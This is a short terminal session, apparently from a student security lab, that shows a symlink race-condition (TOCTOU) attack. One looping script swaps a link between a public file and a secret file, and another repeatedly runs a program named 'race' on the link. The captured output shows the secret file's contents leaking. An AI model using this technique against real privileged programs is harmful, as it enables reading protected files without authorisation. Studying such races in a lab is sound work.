 n7@lubuntu-18:~/tp2$ cat test.sh
touch public_file
while true; do
    ln -sf public_file lien
    ln -sf secret lien
done

n7@lubuntu-18:~/tp2$ cat test2.sh
while true; do
        ./race lien >> sortie
done

n7@lubuntu-18:~/tp2$ cat sortie | grep Mig
Secret : Vincent Migliore est post-quantique !
Secret : Vincent Migliore est post-quantique !
Secret : Vincent Migliore est post-quantique !
secret
Secret : Vincent Migliore est post-quantique !
Secret : Vincent Migliore est post-quantique !